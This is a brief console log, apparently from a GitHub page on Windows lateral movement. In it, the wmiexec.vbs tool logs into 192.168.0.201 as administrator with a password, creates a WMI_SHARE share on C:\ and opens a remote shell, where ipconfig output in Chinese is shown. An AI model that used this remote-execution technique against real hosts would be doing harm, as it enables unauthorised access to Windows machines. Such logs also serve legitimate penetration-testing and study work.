 C:\tools_all\LAN_Tools\hen_xiang>cscript //nologo wmiexec.vbs /shell 192.168.0.201 administrator Nan
WMIEXEC : Target -> 192.168.0.201
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1df8:207:f7a7:ae16%11
IPv4 地址 . . . . . . . . . . . . : 192.168.0.201
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1
隧道适配器 isatap.{8630949D-29A4-41CA-846B-CB5B0376D1F0}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{AE41CE24-A1C5-4187-BCF8-48BDE1F6CCB8}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>